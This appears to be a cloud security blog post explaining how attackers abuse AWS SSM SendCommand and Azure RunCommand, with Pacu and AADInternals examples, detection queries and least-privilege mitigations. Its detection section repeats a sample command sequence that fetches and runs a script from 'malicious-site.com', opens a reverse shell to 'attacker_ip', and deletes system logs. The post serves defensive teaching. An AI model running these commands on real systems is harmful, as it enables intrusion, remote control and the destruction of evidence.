An Adversary Adventure with Cloud Administration Command
Hear Ye, Hear Ye
Subscribe to Cloud Chronicles for the latest in cloud security!
Introduction
As the cybersecurity landscape rapidly evolves, organizations are implementing multi-cloud solutions to advance their digital transformation initiatives. On the other hand, threat actors are unrelenting in developing sophisticated tactics, techniques, and procedures (TTPs).
A significant challenge facing organizations and defenders today is the lack of comprehensive visibility into their cloud infrastructures and the activities of adversaries targeting cloud technologies. This blog post aims to shed light on a specific technique outlined in the MITRE ATT&CK framework: Cloud Administration Command.
The MITRE ATT&CK framework is globally acknowledged as a comprehensive mind-map guide detailing various cyber adversary behavior and reflecting the various phases of an adversary’s attack lifecycle, all of which are grounded in real-world observations. This framework plays a crucial role in helping organizations and defenders comprehend the behaviors of threat actors and facilitate the development of robust defense strategies to mitigate these known cyber threats effectively.
Overview of the Technique
The MITRE ATT&CK Cloud Matrix for Enterprise includes a broad spectrum of tactics and techniques that adversaries use in cloud computing environments. This blog post focuses on techniques related to executing commands in cloud environments, commonly referred to as Cloud Administration Commands. This technique is part of the 'Execution‘ tactic within the framework. It's essential to check the latest version of the MITRE ATT&CK framework for the most up-to-date technique identifiers and descriptions, as the framework is continually updated to reflect the evolving cybersecurity landscape.

The Cloud Administration Command technique focus on how threat actors abuse cloud management tools to carry out unauthorized commands. For example if an individual or group of people with harmful intentions gains privilege access to a cloud environment, they can misuse this privileges using cloud management tools like AWS Systems Manager, Azure's RunCommand, or automation Runbooks to remotely execute scripts on compute instances (VMs) or hybrid environments in AWS and Azure.
Most times, attackers leverage Trusted Relationship to execute commands in connected compute instances (VMs) or hybrid environments by compromising third-party external vendors or contractors who have privileged access to manage internal cloud-based environments. By compromising these external entities, attackers can gain elevated access that allows them to execute commands within compute instances (VMs) or hybrid environments. For example the access or account take over of a third party IT services contractors responsible for managing internal cloud network systems may be compromised and used by threat actors to run malicious scripts in compute instances (VMs), potentially leading to data breaches, system compromise, and other security incidents.
Real-world Applications
According to the Wiz cloud threat landscape database, threat actors called DarkRadiation operators launched a DarkRadiation campaign using some of the techniques from MITRE Tactic Execution (TA0002) on targeted technologies like docker to run malicious code.
They further explained how CSP APIs can be abused by attackers to run malicious codes on VMs. In AWS, Amazon EC2 Systems Manager is a management service designed to help users automatically collect software inventory, apply operating system patches, create system images, and configure Windows and Linux operating systems. The API SendCommand is a feature in AWS Systems Manager Agent (SSM) that is installed on Amazon EC2 instances and on-premises servers to enable remote execution of scripts and commands. This is incredibly useful for legitimate administrative tasks. On the other hand, when threat actors gains unauthorized access to an AWS environment or compromise an EC2 instances, they can abuse the SendCommand API feature to run malicious scripts or commands. Once an attacker gains access, misuse command execution features like RunShellScript or RunPowerShellScript to set up backdoors or create reverse-shell connections in compromised instances, This technique allows them to maintain control or further exploit the system. Furthermore, a user can use the API feature called ListCommandInvocations provide status about command execution. When a user runs SendCommand against managed nodes, then a command invocation is created for each requested managed node ID.
Similarly, in Azure, the API microsoft.compute/virtualmachines/runcommand/action feature can be for legitimate administrative tasks to execute predefined script on the virtual machine. However, if the azure portal or the VM instances gets compromised, the threat actor can use the Run Command feature available in Azure CLI and PowerShell to execute malicious scripts within an Azure Windows VM.
Here is an Example of Run scripts in your Windows VM by using action Run Commands for Azure CLI and PowerShell

Invoke-AzVMRunCommand -ResourceGroupName '<myResourceGroup>' -Name '<myVMName>' -CommandId 'RunPowerShellScript' -ScriptPath '<pathToScript>' -Parameter @{"arg1" = "var1";"arg2" = "var2"}
Source: Azure documentation portal
In AWS and Azure, remote command execution on VMs is achieved using VM agent with high-level privileges to run PowerShell scripts within a windows VMs and shell commands on a linux VMs.
Another method that attackers employ to execute remote commands on connected computing instances (VMs) or hybrid environments is the Trusted Relationship technique. The Microsoft Threat Intelligence Center (MSTIC) identified the use of this technique with the APT29 (AKA NOBELIUM). They observed and discovered that the NOBELIUM threat actors launched a campaign against targeted organizations to exploit existing technical trust relationships. The targeted activity observed was against organizations based in the United States and across Europe since May 2021. Similarly, this same threat actor was also behind the SolarWinds compromise in 2020 using compromise-one-to-compromise-many approach.
Among many other attacks by the NOBELIUM group, MSTIC observed the use of Azure RunCommand, paired with Azure admin-on-behalf-of (AOBO), as a technique to gain access to virtual machines and shift access from cloud to on-premise.
Tools
Upon gaining Privilege access to an Azure environment or account, threat actors can leverage a publicly available tool such as AADInternals to execute commands on Azure virtual machines using the VM agent.
AADInternals is a PowerShell-based framework for administering, enumerating, and exploiting Azure Active Directory. This tool can be used for a variety of purposes such as Create Account: Cloud Account, Account Discovery: Cloud Account and so on. Similarly, this tool can be used to achieve remote code execution using the technique Cloud Administration Command.

An attacker can use the AADInternals tool to run Azure CLI command to assign virtual machine contributor role to the current user in an azure subscription. Here is an example:
# Grant Virtual Machine Contributor role to the current user
Set-AADIntAzureRoleAssignment -AccessToken $at -SubscriptionId 12345678-90ab-cdef-1234-567890abcdef -RoleName "Virtual Machine Contributor"
In a similar manner, the attacker can use the AADInternals tool to list VMs in the Azure Subscription and Get Access Token. Here is an example of the attacker execute command

# Update the access token and save it to a variable (omit credentials if using MFA)
$at=Get-AADIntAccessTokenForAzureCoreManagement -Credentials $cred

# List the VMs
Get-AADIntAzureVMs -AccessToken $at -SubscriptionId 12345678-90ab-cdef-1234-567890abcdef
OUTPUT
In AWS the environment, the attackers can achieve the use of Cloud Administration Command technique to execute remote malicious scripts or commands in AWS EC2 instances through Pacu, an open-source AWS exploitation framework.
Here are steps the attacker might use with the Pacu framework:
- Starting out, Pacu is configured by the attacker using AWS credentials obtained through compromise or reconnaissance.
- Next, to list all of the EC2 instances that are accessible, the attacker chooses a Pacu module called
ec2_enum_instances. - After locating the intended EC2 instance, the attacker might use a module such as
ec2_run_commandto run a malicious command or script on the chosen instance which opens a backdoor and grants access for for persistent access.
Here is an example:
The attack can use the pacu module ec2_enum_instances to view all EC2 instances that are accessible as show below.
Pacu (session: aws_pen_test) > run ec2_enum_instances
[ec2_enum_instances] Starting enumeration of EC2 instances...
[ec2_enum_instances] Found 3 EC2 instances across 2 regions.
Region: us-west-2
--------------------------------------------------------------
Instance ID | Instance Type | State | Public IP | Private IP | Key Name
--------------------------------------------------------------
i-0a12b345c678d | t2.micro | running | 54.184.123.456 | 172.31.22.33 | MyKeyPair
i-1b23c456d789e | m5.large | stopped | None | 172.31.44.55 | ProdKeyPair
Region: eu-central-1
--------------------------------------------------------------
Instance ID | Instance Type | State | Public IP | Private IP | Key Name
--------------------------------------------------------------
i-2c34d567e890f | t3.small | running | 18.197.123.456 | 172.31.66.77 | DevKeyPair
[ec2_enum_instances] Enumeration completed.
Next, The attack can select an instance Id (here, i-0a12b345c678d) to execute malicious command or script.
Pacu (session: aws_pen_test) > run ec2_run_command
[ec2_run_command] Initiating command execution on EC2 instances...
Target Instance ID: i-0a12b345c678d
Region: us-west-2
Command: echo 'This is a test of EC2 command execution capabilities.' > /tmp/test.txt
[ec2_run_command] Sending command to the instance...
Execution ID: cmd-0abc1234d56789ef0
Status: In Progress
...waiting for command execution to complete...
Status: Success
----------------------------------------
Instance ID: i-0a12b345c678d
Region: us-west-2
Command Status: Success
Output: Command execution completed. No errors reported.
S3 Output Log: https://s3.amazonaws.com/your-bucket/cmd-output/cmd-0abc1234d56789ef0.txt
[ec2_run_command] Command execution on EC2 instances completed.
Detection and Mitigation
Detection Strategies
In the Azure environment, security teams and cyber defenders can adopt the following methods to identify the usage of Cloud Administration Command technique such as Command Execution, Process Creation and Script Execution by threat actors:
- Monitor threat actors' activities, such as account takeovers, execution of malicious scripts, or commands on virtual machines, and Azure RunCommand usage through Azure Activity Logs. Additionally, the outcomes of executed jobs can be found in the
C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindowsdirectory on Windows virtual machines. - Monitor virtual machines for the creation of processes associated with cloud virtual machine agents. In Windows-based Azure machines, monitor for the
WindowsAzureGuestAgent.exeprocess.
In a similar manner for AWS environment , security teams and cyber defenders can adopt the following methods :
- Monitor and analyze AWS CloudTrail logs to identify unauthorized or unusual API calls that indicate the execution of administrative commands, which may indicate a compromise.
- Set up CloudWatch alarms for specific API activities related to EC2 instance management, such as
RunCommandoperations, to help in detection of suspicious activities. - The AWS Config service can also be configured to continuously monitor and record AWS resource configurations in order to identify unauthorized changes.
- Use the
ListCommandInvocationsAPI in AWS Systems Manager to monitor the status of command executions across EC2 instances, providing critical insights into command success, pending status, and failure that can help in the early detection of unauthorized or suspicious activities in the AWS environment.
aws ssm send-command \
--instance-ids "i-2c34d567e890f" \
--document-name "AWS-RunShellScript" \
--parameters commands=["mkdir /tmp/DemoDir","touch /tmp/exampleDir/exampleFile.txt","curl http://malicious-site.com/script.sh | bash",
"bash -i >& /dev/tcp/attacker_ip/4444 0>&1","rm -rf /var/log/*"]
OUTPUT
The JSON output below shows the outcome after initiating such command sequence above. The actual execution of these commands would likely have severe consequences, including system compromise, loss of logs, and unauthorized access.
{
"Command": {
"CommandId": "cmd-890abcdef1234567",
"DocumentName": "AWS-RunShellScript",
"DocumentVersion": "1",
"Comment": "",
"ExpiresAfter": "2024-04-01T12:00:00Z",
"Parameters": {
"commands": [
"mkdir /tmp/DemoDir",
"touch /tmp/DemoDir/exampleFile.txt",
"curl http://malicious-site.com/script.sh | bash",
"bash -i >& /dev/tcp/attacker_ip/4444 0>&1",
"rm -rf /var/log/*"
]
},
"InstanceIds": [
"i-2c34d567e890f"
],
"Targets": [],
"RequestedDateTime": "2024-03-29T12:00:00Z",
"Status": "InProgress",
"StatusDetails": "Pending",
"OutputS3BucketName": "",
"OutputS3KeyPrefix": "",
"MaxConcurrency": "50",
"MaxErrors": "0",
"TargetCount": 1,
"CompletedCount": 0,
"ErrorCount": 0,
"DeliveryTimedOutCount": 0,
"ServiceRole": "",
"NotificationConfig": {
"NotificationArn": "",
"NotificationEvents": [],
"NotificationType": ""
},
"CloudWatchOutputConfig": {
"CloudWatchLogGroupName": "",
"CloudWatchOutputEnabled": false
}
}
}
As cyber defenders focusing on detection, you can execute the commands below. These will enable you to track the execution status and outcomes, as well as retrieve detailed information about the command executions on EC2 Instances.
-
Using the
aws ssm send-command: The command ID returned byaws ssm send-commandis crucial for tracking the execution status and outcome of the command.For example
$ aws ssm send-command --instance-ids "i-1234567890abcdef0" --document-name "AWS-RunShellScript" --parameters commands=["mkdir /tmp/DemoDir","touch /tmp/DemoDir/exampleFile.txt","curl http://malicious-site.com/script.sh | bash","bash -i >& /dev/tcp/attacker_ip/4444 0>&1","rm -rf /var/log/*"]
OUTPUT
The JSON Out shows successfully execution of commands on the target instance i-1234567890abcdef0
{
"Command": {
"CommandId": "cmd-1234567890abcdef",
"DocumentName": "AWS-RunShellScript",
"Comment": "",
"ExpiresAfter": "2024-04-01T14:00:00Z",
"Parameters": {
"commands": [
"mkdir /tmp/DemoDir",
"touch /tmp/DemoDir/exampleFile.txt",
"curl http://malicious-site.com/script.sh | bash",
"bash -i >& /dev/tcp/attacker_ip/4444 0>&1",
"rm -rf /var/log/*"
]
},
"InstanceIds": [
"i-1234567890abcdef0"
],
"RequestedDateTime": "2024-03-30T12:34:56Z",
"Status": "Success",
"OutputS3BucketName": "my-output-bucket",
"OutputS3KeyPrefix": "SSMOutputs/"
}
}
Using aws ssm list-command-invocations with the "CommandId": "cmd-1234567890abcdef” allows defenders to retrieve detailed information about the command execution, including the output of the executed command, the execution status (success or failure), and any errors encountered.
$ aws ssm list-command-invocations --command-id "cmd-1234567890abcdef" --details
OUTPUT
The JSON Outpt reveals Command Execution Result on the EC2 Instance with command ID "cmd-1234567890abcdef"
{
"CommandInvocations": [
{
"CommandId": "cmd-1234567890abcdef",
"InstanceId": "i-1234567890abcdef0",
"InstanceName": "MyInstance",
"Comment": "Attack-Demo",
"DocumentName": "AWS-RunShellScript",
"RequestedDateTime": "2024-03-30T12:34:56Z",
"Status": "Success",
"StatusDetails": "Success",
"StandardOutputUrl": "https://my-output-bucket.s3.amazonaws.com/SSMOutputs/cmd-1234567890abcdef/i-1234567890abcdef0/awsrunShellScript/stdout",
"StandardErrorUrl": "https://my-output-bucket.s3.amazonaws.com/SSMOutputs/cmd-1234567890abcdef/i-1234567890abcdef0/awsrunShellScript/stderr",
"CommandPlugins": [
{
"Name": "aws:runShellScript",
"Status": "Success",
"ResponseCode": 0,
"Output": [ "mkdir /tmp/DemoDir",
"touch /tmp/DemoDir/exampleFile.txt",
"curl http://malicious-site.com/script.sh | bash",
"bash -i >& /dev/tcp/attacker_ip/4444 0>&1",
"rm -rf /var/log/*"
],
"StandardOutputUrl": "https://my-output-bucket.s3.amazonaws.com/SSMOutputs/cmd-1234567890abcdef/i-1234567890abcdef0/awsrunShellScript/stdout",
"StandardErrorUrl": "https://my-output-bucket.s3.amazonaws.com/SSMOutputs/cmd-1234567890abcdef/i-1234567890abcdef0/awsrunShellScript/stderr"
}
]
}
]
}
Another detection approach suggested by DataDog team in Usage of ssm:SendCommand on multiple instances, involves querying the CloudTrail logs for event with the request parameter InstanceIds as shown below. This method can detect an attacker's activity, which is characterized by the usage of one call per instance to execute commands.
{
"eventSource": "ssm.amazonaws.com",
"eventName": "SendCommand",
"requestParameters": {
"instanceIds": [
"i-0f364762ca43f9661",
"i-0a86d1f61db2b9b5d",
"i-08a69bfbe21c67e70"
],
"documentName": "AWS-RunShellScript",
"parameters": "HIDDEN_DUE_TO_SECURITY_REASONS",
"interactive": false
}
}
Mitigation Approaches
To thwart threat actors from remotely executing malicious commands known as the Cloud Administration Command technique, organizations and defenders must first implement the Privileged Account Management mitigation, also known as the principle of least privilege, as stated by the MITRE attack referenced as M1026.
In both AWS and Azure environment, cloud administrators must limit the number of cloud accounts with permissions to remotely execute commands on virtual machines and ensure that privileged accounts are not used for day-to-day operations.
Azure cloud environment, security teams and cloud administrators must ensure restriction on the number of accounts with the role “Azure Virtual Machine Contributor” or a higher level role. Security teams must regularly audit Azure permissions and consider adopting temporary Just-in-Time (JIT) roles to avoid permanently assigning privileged access to virtual machines. Additionally In Azure Entra ID, security teams must limit the number of Global and Intune administrators to only specific users.
As recommended in Mandiant blog post “Azure Run Command for Dummies”, organization cloud security team can consider running the PowerShell command below to perform an audit of Virtual Machine Contributor role or other high-level roles in azure subscriptions.
Get-AzRoleAssignment | Where-Object {$_.RoleDefinitionName -eq 'Virtual Machine Contributor'} | Format-Table RoleDefinitionName, SignInName, DisplayName
The above command retrieves role assignments filtered by the 'Virtual Machine Contributor' role, displaying the role name, user principal name, and display name in a formatted table.
Similarly, Mandiant recommends using the custom script below to create a custom JIT Run Command role for a specific subscription and resource group, then assigning the JIT Role to a newly created Azure AD Group, and finally managing the access to the newly created group using Azure Privileged Identity Management (PIM). (Note: The subscriptionid and resourcegroupname should be replaced with the desired organization’s subscription and resource group).
$role = Get-AzRoleDefinition "Virtual Machine Contributor"
$role.Id = $null
$role.Name = "Run Command JIT Permissions"
$role.Description = "Can request JIT for Run Command actions on virtual machines."
$role.Actions.Clear()
$role.Actions.Add("Microsoft.Compute/virtualMachines/runCommand/*")
$role.AssignableScopes.Clear()
$role.AssignableScopes.Add("/subscriptions/{subscriptionid}/resourceGroups/{resourcegroupname}/")
New-AzRoleDefinition -Role $role
$scope="/subscriptions/{subscriptionid}/resourceGroups/{resourcegroupname}/"
New-AzRoleAssignment -ObjectId {AD Group Object Id} -RoleDefinitionName "JIT Virtual Machine Run Command Role" -Scope $scope
In a similar manner, AWS security teams and cloud administrators must restrict IAM users or group with permissions to execute the ssm:SendCommand action, and use tags to restrict the number of machines that only the IAM user can execute commands with specific tags. For example, consider the IAM Json Policy below that restrict command execution to specific managed nodes, the cloud administrator or cloud security team must include a condition such as Run Command (Effect: Allow, Action: ssm:SendCommand) by using any SSM document (Resource: arn:aws:ssm:*:*:document/*) on any node (Resource: arn:aws:ec2:*:*:instance/*) with the condition that the node is a Finance WebServer (ssm:resourceTag/Finance: WebServer). If the user sends a command to a node that isn't tagged or that has any tag other than Finance: WebServer, the execution results show AccessDenied.
{
"Version":"2012-10-17",
"Statement":[
{
"Effect":"Allow",
"Action":[
"ssm:SendCommand"
],
"Resource":[
"arn:aws:ssm:*:*:document/*"
]
},
{
"Effect":"Allow",
"Action":[
"ssm:SendCommand"
],
"Resource":[
"arn:aws:ec2:*:*:instance/*"
],
"Condition":{
"StringLike":{
"ssm:resourceTag/Finance":[
"WebServers"
]
}
}
}
]
}
Permiso Detections for MITRE Tactic: Execution

Tools and Resources
Detection is a continual process that is crucial for all companies and cybersecurity teams. Implementing ongoing threat monitoring strategies guarantees the identification of unauthorized or suspicious activities.
Cloud security teams and defenders should consider using services designed by Azure and AWS for detection and mitigation strategy. AWS provides services like CloudTrail to log API activity, AWS Config to monitor resource configurations, Amazon GuardDuty for threat detection, and AWS Systems Manager to securely manage and automate tasks. Azure provides services like Azure activity logs, Azure Monitor, Azure Security Center, and Azure Policy for similar purposes.
Useful Resources - check out additional resources
- Enable just-in-time access to protect Azure virtual machines (VMs)
- Usage of ssm:SendCommand on multiple instances by DataDog
- AWS Post exploitation of SSM:SENDCOMMAND by SecurityCafe
- Run Shell Commands on EC2 with Send Command or Session Manager by HackingTheCloud
- How to implement principle of least privilege in Azure AD
- AWS Execution via System Manager
- Run scripts in your Linux VM by using action Run Commands
- Run scripts in your Windows VM by using action Run Commands
- AZT301.1 - Virtual Machine Scripting: RunCommand
Conclusion
In this blog post, we discussed how attackers can adopt Cloud Administration Command technique to abuse cloud management tools to carry out unauthorized commands in Azure VMs and AWS EC2, and how defenders can detect, and mitigate malicious usage of it.
One crucial mitigation strategy for organizations and cyber defenders is to ensure the proper configuration and monitoring of the least privilege principle in Azure and AWS environments. Proper implementation such as multi-factor authentication (MFA) can prevent threat actors from compromising trusted entities or privileged user accounts and exploiting the API responsible for remotely running scripts or commands on VMs
Additionally, it's crucial for the security team to deeply understand the cloud asset management functions that attackers might exploit in their cloud environment. It is important to implement strategies such as continuous monitoring of suspicious activities using automated tools and enforcing strong access controls to protect AWS and Azure Virtual Machines.
Reference
- https://www.microsoft.com/en-us/security/blog/2021/10/25/nobelium-targeting-delegated-administrative-privileges-to-facilitate-broader-attacks/
- https://docs.aws.amazon.com/systems-manager/latest/APIReference/API_SendCommand.html
- https://attack.mitre.org/software/S0677/
- https://aadinternals.com/post/azurevms/
- https://docs.aws.amazon.com/systems-manager/latest/userguide/run-command-setting-up.html
- https://www.mandiant.com/resources/blog/azure-run-command-dummies



.png)





.png?width=767&name=image%20(9).png)



